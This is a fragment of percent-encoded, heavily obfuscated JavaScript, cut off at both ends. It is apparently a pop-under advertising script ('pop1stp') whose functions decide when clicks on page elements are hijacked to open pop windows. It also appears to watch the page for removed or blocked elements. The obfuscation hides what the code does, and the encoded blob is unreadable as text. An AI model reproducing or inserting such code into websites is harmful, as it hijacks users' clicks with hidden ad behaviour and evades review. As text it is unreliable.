2%29%7B%72%65%74%75%72%6E%20%77%5B%70%6F%70%31%73%74%70%5F%62%28%33%31%38%29%5D%2E%61%70%70%65%6E%64%54%6F%42%6F%64%79%28%7B%63%61%6C%6C%62%61%63%6B%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%74%2E%76%7A%76%5A%67%28%69%2C%6E%2C%72%29%7D%2C%65%6C%65%6D%65%6E%74%3A%6E%2C%69%6E%73%74%61%6E%74%3A%21%30%7D%29%7D%66%75%6E%63%74%69%6F%6E%20%69%28%6E%2C%74%29%7B%76%61%72%20%65%3D%70%6F%70%31%73%74%70%5F%62%3B%69%66%28%61%3D%21%21%6E%26%26%30%3D%3D%3D%6E%5B%65%28%39%34%35%29%5D%29%44%7C%7C%7A%5B%65%28%37%36%37%29%5D%28%72%2C%74%29%2C%77%5B%65%28%33%31%38%29%5D%5B%65%28%31%31%38%39%29%5D%28%6E%29%2C%6F%28%29%3B%65%6C%73%65%7B%76%61%72%20%69%3D%7B%7D%3B%69%2E%69%64%3D%74%2C%69%5B%65%28%39%39%37%29%5D%3D%6E%2C%63%5B%65%28%31%31%34%32%29%5D%28%69%29%7D%72%65%74%75%72%6E%20%61%7D%66%75%6E%63%74%69%6F%6E%20%6F%28%29%7B%76%61%72%20%6E%3D%70%6F%70%31%73%74%70%5F%62%3B%7A%5B%6E%28%38%34%34%29%5D%28%7A%5B%6E%28%31%31%31%34%29%5D%2C%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%29%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%36%39%36%29%5D%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%29%7D%66%75%6E%63%74%69%6F%6E%20%75%28%29%7B%76%61%72%20%6E%3D%70%6F%70%31%73%74%70%5F%62%3B%21%30%21%3D%3D%61%26%26%63%26%26%28%63%5B%6E%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%65%29%7B%76%61%72%20%69%3D%6E%2C%6F%3D%65%5B%69%28%39%39%37%29%5D%3B%21%61%26%26%64%6F%63%75%6D%65%6E%74%5B%69%28%35%38%33%29%5D%5B%69%28%39%37%33%29%5D%28%6F%29%26%26%74%5B%69%28%34%39%38%29%5D%28%6F%5B%69%28%39%34%35%29%5D%2C%30%29%26%26%28%61%3D%21%30%2C%74%5B%69%28%33%37%35%29%5D%28%72%2C%65%2E%69%64%29%29%2C%77%5B%69%28%33%31%38%29%5D%5B%69%28%31%31%38%39%29%5D%28%6F%29%7D%29%29%2C%63%3D%76%6F%69%64%20%30%2C%74%5B%6E%28%31%32%30%38%29%5D%28%6F%29%29%7D%76%61%72%20%61%2C%63%3D%5B%5D%2C%73%3D%44%5B%6E%28%37%38%36%29%5D%28%21%30%29%3B%69%66%28%73%5B%6E%28%36%37%34%29%5D%28%7A%5B%6E%28%34%37%37%29%5D%28%71%2C%7A%2E%44%58%41%4D%5A%29%2C%7A%5B%6E%28%37%35%36%29%5D%28%71%2C%6E%28%38%35%30%29%29%29%2C%7A%2E%64%6A%63%5A%51%28%65%2C%73%2C%32%29%29%72%65%74%75%72%6E%20%32%3B%76%61%72%20%66%3D%44%5B%6E%28%37%38%36%29%5D%28%21%30%29%3B%69%66%28%66%5B%6E%28%31%32%30%37%29%5D%3D%7A%2E%68%62%78%42%75%28%71%2C%7A%5B%6E%28%35%31%33%29%5D%29%2C%7A%2E%58%4D%66%46%4A%28%65%2C%66%2C%31%29%29%72%65%74%75%72%6E%20%31%3B%76%61%72%20%76%3D%44%2E%63%6C%6F%6E%65%4E%6F%64%65%28%21%30%29%3B%69%66%28%76%2E%69%64%3D%7A%5B%6E%28%37%36%37%29%5D%28%71%2C%7A%5B%6E%28%31%32%37%31%29%5D%29%2C%7A%5B%6E%28%31%31%33%36%29%5D%28%65%2C%76%2C%33%29%29%72%65%74%75%72%6E%20%33%3B%7A%5B%6E%28%33%36%35%29%5D%28%7A%2E%4E%46%4A%54%47%2C%77%69%6E%64%6F%77%29%3F%77%69%6E%64%6F%77%2E%72%65%71%75%65%73%74%41%6E%69%6D%61%74%69%6F%6E%46%72%61%6D%65%28%75%29%3A%7A%5B%6E%28%31%32%37%30%29%5D%28%73%65%74%54%69%6D%65%6F%75%74%2C%75%2C%34%29%2C%44%3D%76%6F%69%64%20%30%7D%2C%39%3A%66%75%6E%63%74%69%6F%6E%20%6E%28%29%7B%76%61%72%20%74%3D%61%75%2C%65%3D%7B%73%54%44%70%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%69%66%28%21%7A%5B%74%28%33%33%35%29%5D%28%74%79%70%65%6F%66%20%4D%75%74%61%74%69%6F%6E%4F%62%73%65%72%76%65%72%2C%7A%5B%74%28%39%34%31%29%5D%29%29%7B%76%61%72%20%69%3D%44%2E%63%6C%6F%6E%65%4E%6F%64%65%28%21%30%29%3B%69%2E%69%64%3D%7A%5B%74%28%36%32%32%29%5D%28%71%2C%7A%5B%74%28%31%30%32%33%29%5D%29%3B%76%61%72%20%6F%3D%7B%63%6F%6E%66%69%67%3A%7B%63%68%69%6C%64%4C%69%73%74%3A%21%30%7D%2C%63%6F%6E%74%61%69%6E%65%72%3A%64%6F%63%75%6D%65%6E%74%2E%68%65%61%64%2C%63%68%65%63%6B%4D%75%74%61%74%69%6F%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%72%3D%74%2C%65%3D%30%3B%7A%2E%47%6F%58%76%4E%28%65%2C%6E%5B%72%28%38%37%30%29%5D%5B%72%28%36%35%32%29%5D%29%3B%65%2B%2B%29%69%66%28%7A%5B%72%28%33%33%35%29%5D%28%6E%2E%61%64%64%65%64%4E%6F%64%65%73%5B%65%5D%5B%72%28%31%30%36%39%29%5D%2C%72%28%35%38%38%29%29%26%26%2D%31%21%3D%3D%6E%2E%61%64%64%65%64%4E%6F%64%65%73%5B%65%5D%5B%72%28%34%35%35%29%5D%5B%72%28%38%33%33%29%5D%28%71%28%27%22%64%61%2D%74%70%67%2D%76%69%64%22%3D%5E%64%69%27%29%29%29%72%65%74%75%72%6E%21%30%7D%7D%2C%75%3D%6E%65%77%20%4D%75%74%61%74%69%6F%6E%4F%62%73%65%72%76%65%72%28%28%66%75%6E%63%74%69%6F%6E%28%6E%2C%75%29%7B%76%61%72%20%61%3D%74%3B%6E%2E%73%6F%6D%65%28%28%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%70%6F%70%31%73%74%70%5F%62%3B%69%66%28%6F%5B%74%28%33%39%31%29%5D%28%6E%29%29%72%65%74%75%72%6E%20%75%2E%64%69%73%63%6F%6E%6E%65%63%74%28%29%2C%77%2E%75%74%69%6C%73%5B%74%28%31%31%38%39%29%5D%28%69%29%2C%21%30%7D%29%29%26%26%65%5B%61%28%38%35%33%29%5D%28%72%2C%39%29%7D%29%29%3B%21%6E%2E%66%6C%61%67%26%26%28%75%5B%74%28%36%30%36%29%5D%28%6F%5B%74%28%35%34%32%29%5D%2C%6F%2E%63%6F%6E%66%69%67%29%2C%6E%5B%74%28%39%30%31%29%5D%3D%21%30%29%3B%76%61%72%20%61%3D%7B%7D%3B%61%5B%74%28%39%39%37%29%5D%3D%69%2C%61%5B%74%28%34%34%39%29%5D%3D%21%30%2C%77%5B%74%28%33%31%38%29%5D%5B%74%28%36%38%36%29%5D%28%61%29%7D%7D%7D%2C%43%2C%44%3D%64%6F%63%75%6D%65%6E%74%5B%61%75%28%37%30%39%29%5D%28%70%2E%5A%56%52%4D%76%29%3B%66%6F%72%28%41%20%69%6E%20%44%5B%61%75%28%31%32%30%35%29%5D%3D%70%5B%61%75%28%34%32%38%29%5D%28%71%2C%70%5B%61%75%28%34%32%37%29%5D%29%2C%44%5B%61%75%28%38%32%33%29%5D%2E%70%6F%73%69%74%69%6F%6E%3D%70%5B%61%75%28%34%32%32%29%5D%2C%44%5B%61%75%28%38%32%33%29%5D%2E%74%6F%70%3D%70%5B%61%75%28%37%38%31%29%5D%2C%44%2E%73%74%79%6C%65%2E%70%6F%69%6E%74%65%72%45%76%65%6E%74%73%3D%61%75%28%38%35%34%29%2C%42%29%69%66%28%42%2E%68%61%73%4F%77%6E%50%72%6F%70%65%72%74%79%28%41%29%29%7B%69%66%28%72%5B%61%75%28%39%30%31%29%5D%29%72%65%74%75%72%6E%3B%74%72%79%7B%69%66%28%43%3D%42%5B%41%5D%5B%61%75%28%33%36%36%29%5D%28%74%68%69%73%29%2C%70%5B%61%75%28%36%38%34%29%5D%28%74%79%70%65%6F%66%20%43%2C%70%5B%61%75%28%35%35%34%29%5D%29%29%72%65%74%75%72%6E%20%72%28%43%29%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%7D%74%72%79%7B%66%6F%72%28%76%61%72%20%75%3D%70%2E%6C%68%70%6A%6C%5B%61%71%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%76%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%75%5B%76%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%70%2E%6D%50%51%79%70%28%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%77%3D%74%68%69%73%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%21%2F%63%6F%6D%70%6C%65%74%65%7C%69%6E%74%65%72%61%63%74%69%76%65%7C%6C%6F%61%64%65%64%2F%5B%61%71%28%39%33%36%29%5D%28%64%6F%63%75%6D%65%6E%74%2E%72%65%61%64%79%53%74%61%74%65%29%26%26%77%69%6E%64%6F%77%5B%61%71%28%37%36%30%29%5D%28%70%5B%61%71%28%37%38%34%29%5D%2C%73%2C%21%31%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%78%3D%70%5B%61%71%28%36%39%38%29%5D%28%73%65%74%49%6E%74%65%72%76%61%6C%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%71%3B%69%66%28%72%2E%66%6C%61%67%29%72%65%74%75%72%6E%20%70%2E%56%7A%55%4A%45%28%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%2C%78%29%3B%2F%63%6F%6D%70%6C%65%74%65%7C%69%6E%74%65%72%61%63%74%69%76%65%7C%6C%6F%61%64%65%64%2F%5B%6E%28%39%33%36%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%34%38%29%5D%29%26%26%73%28%29%7D%29%2C%32%65%33%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%72%5B%61%71%28%39%30%31%29%5D%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%69%66%28%21%74%68%69%73%5B%61%71%28%35%37%35%29%5D%5B%61%71%28%31%31%36%37%29%5D%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%79%3D%7B%7D%3B%79%5B%61%71%28%34%30%30%29%5D%3D%70%5B%61%71%28%35%39%38%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%6E%64%45%72%72%6F%72%28%6E%2C%79%29%7D%7D%2C%61%6C%6C%6F%77%50%6F%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%2E%50%59%49%74%77%3D%74%28%31%30%33%38%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%5B%74%28%37%31%35%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%69%66%28%21%74%68%69%73%5B%74%28%31%30%30%39%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%74%28%35%31%36%29%5D%3D%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%74%68%69%73%5B%74%28%31%32%31%33%29%5D%28%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%72%65%74%75%72%6E%21%30%3B%63%61%73%65%22%34%22%3A%69%66%28%74%68%69%73%5B%74%28%38%33%39%29%5D%28%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%74%68%69%73%5B%74%28%35%31%36%29%5D%3D%6E%75%6C%6C%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%69%73%55%72%6C%53%74%6F%70%70%69%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%33%37%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%39%37%35%29%5D%3D%6E%28%31%30%32%34%29%3B%76%61%72%20%72%3D%74%2C%65%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%39%32%32%29%5D%2E%68%72%65%66%2C%69%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%31%31%31%37%29%5D%5B%6E%28%31%32%33%35%29%5D%3B%66%6F%72%28%76%61%72%20%6F%20%69%6E%20%72%2E%58%4C%4C%45%64%28%74%79%70%65%6F%66%20%69%2C%72%2E%6A%55%59%61%72%29%26%26%28%69%3D%69%5B%6E%28%31%32%35%30%29%5D%28%29%29%2C%69%29%69%66%28%7E%65%5B%6E%28%38%33%33%29%5D%28%69%5B%6F%5D%29%29%72%65%74%75%72%6E%21%30%3B%72%65%74%75%72%6E%21%31%7D%2C%69%73%45%6C%65%6D%65%6E%74%50%6F%70%70%69%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%32%36%29%5D%3D%74%28%31%30%34%33%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%5B%74%28%36%32%36%29%5D%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%69%66%28%6E%75%6C%6C%3D%3D%3D%6E%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%69%66%28%21%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%31%31%38%30%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%33%34%37%29%5D%29%7B%64%6F%7B%69%66%28%74%68%69%73%5B%74%28%31%30%34%34%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%30%3B%6E%3D%6E%5B%74%28%33%32%39%29%5D%7D%77%68%69%6C%65%28%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%31%31%38%30%29%5D%28%6E%29%29%3B%72%65%74%75%72%6E%21%31%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%73%77%69%74%63%68%28%74%68%69%73%5B%74%28%33%38%39%29%5D%28%6E%29%29%7B%63%61%73%65%21%31%3A%72%65%74%75%72%6E%21%31%3B%63%61%73%65%21%30%3A%72%65%74%75%72%6E%21%30%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%65%74%75%72%6E%21%30%7D%62%72%65%61%6B%7D%7D%2C%69%73%41%63%74%69%76%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%52%56%4C%6C%6A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%79%5A%66%78%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%7A%6D%51%70%75%3A%74%28%39%32%38%29%2C%62%52%77%79%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%68%48%6C%6C%56%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%50%6E%63%71%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%7D%2C%65%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%65%6C%65%6D%65%6E%74%73%5B%74%28%31%32%34%38%29%5D%2C%69%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%31%37%29%5D%2E%62%69%6E%64%54%6F%3B%72%65%74%75%72%6E%21%28%21%65%7C%7C%28%72%5B%74%28%31%31%33%39%29%5D%28%72%5B%74%28%31%32%36%32%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%65%29%2C%72%5B%74%28%39%30%37%29%5D%29%26%26%28%65%3D%65%5B%74%28%31%32%33%30%29%5D%28%22%2C%22%29%29%2C%21%6E%2E%63%6C%6F%73%65%73%74%28%65%29%29%29%7C%7C%21%28%72%5B%74%28%31%31%39%38%29%5D%28%72%5B%74%28%31%31%35%37%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%72%5B%74%28%39%30%37%29%5D%29%26%26%72%2E%50%6E%63%71%49%28%69%5B%74%28%36%35%32%29%5D%2C%30%29%26%26%21%6E%2E%63%6C%6F%73%65%73%74%28%69%2E%6A%6F%69%6E%28%22%2C%22%29%29%29%26%26%76%6F%69%64%20%30%7D%2C%69%73%43%6C%69%63%6B%61%62%6C%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%35%34%29%5D%3D%22%62%75%74%74%6F%6E%22%2C%72%5B%74%28%31%32%35%33%29%5D%3D%74%28%35%36%31%29%2C%72%5B%74%28%37%36%35%29%5D%3D%74%28%37%36%31%29%2C%72%5B%74%28%36%34%30%29%5D%3D%22%2E%62%74%6E%22%2C%72%5B%74%28%31%32%36%37%29%5D%3D%22%2E%62%75%74%74%6F%6E%22%2C%72%5B%74%28%37%33%35%29%5D%3D%74%28%34%31%32%29%2C%72%5B%74%28%36%33%38%29%5D%3D%74%28%38%30%30%29%2C%72%5B%74%28%35%39%37%29%5D%3D%74%28%31%32%33%38%29%2C%72%5B%74%28%31%30%35%35%29%5D%3D%74%28%31%30%39%39%29%2C%72%2E%4C%47%4F%49%6E%3D%74%28%34%30%35%29%2C%72%5B%74%28%31%31%38%35%29%5D%3D%74%28%39%32%38%29%2C%72%5B%74%28%39%34%33%29%5D%3D%74%28%31%30%38%30%29%2C%72%5B%74%28%31%32%31%39%29%5D%3D%74%28%36%30%33%29%2C%72%5B%74%28%31%31%34%35%29%5D%3D%74%28%36%37%37%29%2C%72%5B%74%28%31%30%38%32%29%5D%3D%74%28%35%33%32%29%2C%72%5B%74%28%37%38%37%29%5D%3D%74%28%31%31%32%35%29%2C%72%5B%74%28%35%36%32%29%5D%3D%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%22%2C%72%5B%74%28%35%32%35%29%5D%3D%74%28%31%32%34%33%29%2C%72%5B%74%28%35%35%31%29%5D%3D%74%28%35%30%37%29%2C%72%5B%74%28%34%32%36%29%5D%3D%74%28%33%32%36%29%2C%72%5B%74%28%34%39%31%29%5D%3D%74%28%31%32%32%32%29%2C%72%5B%74%28%36%30%32%29%5D%3D%74%28%36%34%34%29%2C%72%5B%74%28%31%31%30%31%29%5D%3D%74%28%35%33%34%29%2C%72%2E%42%54%68%6C%48%3D%74%28%39%33%30%29%2C%72%2E%6A%49%47%47%6A%3D%74%28%36%32%39%29%2C%72%5B%74%28%36%38%32%29%5D%3D%74%28%31%30%34%38%29%2C%72%5B%74%28%31%30%36%32%29%5D%3D%74%28%39%36%34%29%2C%72%5B%74%28%39%38%36%29%5D%3D%74%28%37%35%30%29%2C%72%2E%49%4C%61%6E%54%3D%74%28%31%31%35%36%29%2C%72%5B%74%28%31%32%33%36%29%5D%3D%74%28%34%38%35%29%2C%72%5B%74%28%33%34%34%29%5D%3D%74%28%31%31%39%36%29%2C%72%5B%74%28%39%35%36%29%5D%3D%22%6F%6E%67%65%73%74%75%72%65%63%68%61%6E%67%65%22%2C%72%5B%74%28%39%34%39%29%5D%3D%22%6F%6E%67%65%73%74%75%72%65%65%6E%64%22%2C%72%5B%74%28%37%37%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%2E%58%71%69%61%51%3D%74%28%38%33%37%29%2C%72%5B%74%28%37%37%35%29%5D%3D%74%28%31%31%36%31%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%74%28%31%32%36%31%29%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%69%66%28%6E%2E%6D%61%74%63%68%65%73%28%61%2E%6A%6F%69%6E%28%22%2C%22%29%29%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%75%2C%61%3D%5B%22%61%22%2C%65%5B%74%28%36%35%34%29%5D%2C%65%5B%74%28%31%32%35%33%29%5D%2C%65%5B%74%28%37%36%35%29%5D%2C%74%28%36%35%39%29%2C%74%28%34%31%35%29%2C%65%5B%74%28%36%34%30%29%5D%2C%65%5B%74%28%31%32%36%37%29%5D%2C%22%6C%61%62%65%6C%5B%66%6F%72%5D%22%2C%65%5B%74%28%37%33%35%29%5D%2C%65%5B%74%28%36%33%38%29%5D%2C%65%5B%74%28%35%39%37%29%5D%2C%65%2E%6B%6B%45%47%77%2C%74%28%33%32%30%29%2C%65%5B%74%28%33%38%33%29%5D%2C%22%65%6D%62%65%64%22%2C%65%5B%74%28%31%31%38%35%29%5D%2C%65%2E%4D%52%6F%74%4C%2C%65%5B%74%28%31%32%31%39%29%5D%2C%65%2E%70%4B%43%69%47%2C%65%2E%55%52%63%50%77%5D%2C%63%3D%5B%74%28%36%33%31%29%2C%74%28%39%39%30%29%2C%22%6F%6E%6D%6F%75%73%65%6D%6F%76%65%22%2C%65%5B%74%28%37%38%37%29%5D%2C%65%5B%74%28%35%36%32%29%5D%2C%65%5B%74%28%35%32%35%29%5D%2C%65%2E%74%66%6E%47%55%2C%74%28%38%39%37%29%2C%65%5B%74%28%34%32%36%29%5D%2C%74%28%34%34%32%29%2C%65%5B%74%28%34%39%31%29%5D%2C%65%5B%74%28%36%30%32%29%5D%2C%65%5B%74%28%31%31%30%31%29%5D%2C%65%5B%74%28%37%34%39%29%5D%2C%65%5B%74%28%38%35%38%29%5D%2C%65%5B%74%28%36%38%32%29%5D%2C%22%6F%6E%74%6F%75%63%68%73%74%61%72%74%22%2C%65%5B%74%28%31%30%36%32%29%5D%2C%65%5B%74%28%39%38%36%29%5D%2C%65%5B%74%28%31%32%36%33%29%5D%2C%65%5B%74%28%31%32%33%36%29%5D%2C%65%5B%74%28%33%34%34%29%5D%2C%65%5B%74%28%39%35%36%29%5D%2C%65%2E%56%57%49%50%7A%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%66%6F%72%28%75%20%69%6E%20%63%29%69%66%28%65%5B%74%28%37%37%39%29%5D%28%74%79%70%65%6F%66%20%6E%5B%63%5B%75%5D%5D%2C%65%5B%74%28%34%35%30%29%5D%29%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%69%66%28%65%5B%74%28%37%37%39%29%5D%28%77%69%6E%64%6F%77%5B%74%28%35%38%30%29%5D%28%6E%29%2E%63%75%72%73%6F%72%2C%65%5B%74%28%37%37%35%29%5D%29%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%65%74%75%72%6E%21%31%7D%62%72%65%61%6B%7D%7D%2C%69%73%53%63%68%65%6D%65%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%69%66%28%74%68%69%73%5B%6E%28%35%38%31%29%5D%28%29%7C%7C%74%68%69%73%5B%6E%28%33%36%37%29%5D%28%29%7C%7C%74%68%69%73%5B%6E%28%34%39%36%29%5D%28%29%7C%7C%74%68%69%73%5B%6E%28%35%36%34%29%5D%28%29%29%72%65%74%75%72%6E%21%30%7D%2C%69%73%4D%61%78%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%4E%66%64%41%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%7D%3B%72%65%74%75%72%6E%21%21%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%31%32%35%37%29%5D%26%26%74%5B%6E%28%31%30%31%34%29%5D%28%74%68%69%73%5B%6E%28%38%38%35%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%2E%64%6F%6D%61%69%6E%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%2E%6D%61%78%29%7D%2C%69%73%50%61%67%65%6C%69%6D%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%34%30%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%3B%76%61%72%20%72%3D%74%3B%69%66%28%21%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%5B%6E%28%34%32%34%29%5D%29%72%65%74%75%72%6E%21%31%3B%76%61%72%20%65%3D%74%68%69%73%5B%6E%28%35%37%34%29%5D%28%29%2C%69%3D%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%35%35%29%5D%5B%65%2E%63%6F%75%6E%74%65%72%4E%61%6D%65%5D%2C%65%5B%6E%28%39%30%34%29%5D%29%3B%72%65%74%75%72%6E%20%72%2E%6C%7A%6D%6B%6B%28%69%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%66%72%65%71%5B%6E%28%34%32%34%29%5D%29%7D%2C%67%65%74%43%6F%75%6E%74%65%72%44%61%74%61%42%79%43%6F%6E%74%65%78%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%38%39%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%31%30%37%35%29%5D%3D%6E%28%36%35%31%29%2C%74%2E%62%41%54%74%64%3D%6E%28%34%34%31%29%2C%74%5B%6E%28%38%37%32%29%5D%3D%6E%28%31%32%31%38%29%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%72%65%74%75%72%6E%20%72%5B%6E%28%38%39%36%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%2E%63%6F%6E%74%65%78%74%2C%72%5B%6E%28%31%30%37%35%29%5D%29%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%34%33%37%29%5D%3F%28%65%5B%6E%28%33%34%35%29%5D%3D%72%5B%6E%28%31%32%31%30%29%5D%2C%65%5B%6E%28%39%30%34%29%5D%3D%72%5B%6E%28%31%30%37%35%29%5D%29%3A%65%5B%6E%28%33%34%35%29%5D%3D%65%5B%6E%28%39%30%34%29%5D%3D%72%2E%78%4D%58%71%4E%2C%65%7D%2C%69%73%51%74%79%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%39%38%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%2E%67%65%74%50%6F%70%43%6F%75%6E%74%65%72%56%61%6C%75%65%28%29%3B%72%65%74%75%72%6E%20%72%5B%6E%28%39%38%31%29%5D%28%65%2C%30%29%26%26%65%3E%3D%74%68%69%73%5B%6E%28%35%37%